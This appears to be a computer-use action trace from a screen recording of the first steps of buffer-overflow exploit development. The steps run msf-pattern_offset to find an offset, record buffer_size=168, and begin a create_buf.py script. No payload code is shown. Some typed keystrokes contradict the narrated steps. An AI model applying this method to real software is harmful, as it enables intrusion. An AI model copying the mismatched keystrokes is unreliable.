
Run msf-pattern_offset -q 0x41366641 to find the buffer offset
type("msf")

type("-pat")

type("tern")

type("_q")

type("offset -q")

type("0x41366641")

Create a notes file in vim containing buffer_size=168
type("vim NOTS")

key("i")

type("buffer_s")

type("ize=")

type("168")

Rename NOTS to NOTES with mv and start editing in the other terminal
type("mv NOTS")

type("NOTS")

type("vi")

Create create_buf.py in vim with a #!/usr/bin/env python shebang line
type("create")

type("_buf")

type(".py")
